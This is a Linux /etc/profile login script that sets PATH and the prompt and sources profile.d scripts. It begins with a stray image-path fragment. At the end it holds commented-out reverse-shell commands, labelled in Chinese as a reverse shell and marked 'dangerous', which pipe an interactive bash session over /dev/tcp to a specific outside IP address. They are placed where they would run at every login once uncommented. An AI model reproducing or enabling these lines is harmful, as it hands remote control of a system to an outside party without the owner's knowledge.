 # and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).

if [ "$(id -u)" -eq 0 ]; then
  PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
else
  PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
fi
export PATH

if [ "${PS1-}" ]; then
  if [ "${BASH-}" ] && [ "$BASH" != "/bin/sh" ]; then
    # The file bash.bashrc already sets the default PS1.
    # PS1='\h:\w\$ '
    if [ -f /etc/bash.bashrc ]; then
      . /etc/bash.bashrc
    fi
  else
    if [ "$(id -u)" -eq 0 ]; then
      PS1='# '
    else
      PS1='$ '
    fi
  fi
fi

if [ -d /etc/profile.d ]; then
  for i in /etc/profile.d/*.sh; do
    if [ -r $i ]; then
      . $i
    fi
  done
  unset i
fi
# shell反弹
# dangerous!!!
#/bin/bash -i >& /dev/tcp/114.132.243.19/5000 0>&1 &
#bash -c "bash -i >& /dev/tcp/114.132.243.19/5000 0>&1"